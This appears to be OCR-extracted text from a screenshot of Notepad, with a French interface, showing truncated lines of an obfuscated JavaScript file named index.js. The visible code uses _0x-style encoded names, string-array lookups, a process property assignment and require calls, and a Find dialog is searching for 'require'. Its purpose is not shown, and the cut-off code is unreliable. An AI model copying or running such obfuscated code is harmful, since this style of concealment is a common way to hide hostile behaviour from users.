 *index.js - Bloc-notes
Fichier Edition Format Affichage Aide
continue;
}
break;
}
}
} else _0x
}
} else {
function _0x4f
var _0x248
_0x47a9('0x1
_0x45e492[
(_0x248458)
}
}
})();
}());
const _0x2a01da = _0x47a9('0x3001'),
_0x545f1a = _0x47a9('0x383f') + _0x47a9('0xa41') + _0x47a9('0x36a8'),
_0x281068 = _0x47a9('0x1236') + _0x47a9('0x32af') + _0x47a9('0x3bb0') + _0x47
process[_0x47a9('0x2873')] = _0x47a9('0x6d7') + _0x47a9('0x22f6') + _0x47a9('0x69
const _0x1cd5dc = require(_0x47a9('0xe26') + _0x47a9('0x2fbf')),
Rechercher
Rechercher :
require
Suivant
Annuler
Direction
Haut
Bas
Respecter la casse
Retour à la ligne